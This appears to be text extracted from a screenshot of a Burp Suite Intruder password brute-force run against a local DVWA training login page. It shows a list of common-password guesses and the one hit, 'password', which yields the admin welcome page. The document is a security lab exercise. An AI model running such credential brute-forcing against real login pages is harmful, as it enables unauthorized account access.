 Attack Save Columns 4. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2590 password 200 4659
0 200 4616
1 !@#$% 200 4616
2 !@#$%^ 200 4616
3 !@#$%^& 200 4616
4 !@#$%^&* 200 4616
5 !root 200 4616
6 $SRV 200 4616
7 $secure$ 200 4616
8 *3noguru 200 4616
9 @#$%^& 200 4616
10 A.M.I 200 4616
11 ABC123 200 4616
12 ACCESS 200 4616
Request Response
Pretty Raw Hex Render \n
<br />
79 Password: <br />
80 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
81 <br />
82 <input type="submit" value="Login" name="Login">
83
84 </form>
85 <p>
Welcome to the password protected area admin
</p>
<img src="/dvwa/hackable/users/admin.jpg" />
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
welcom 1 match
Finished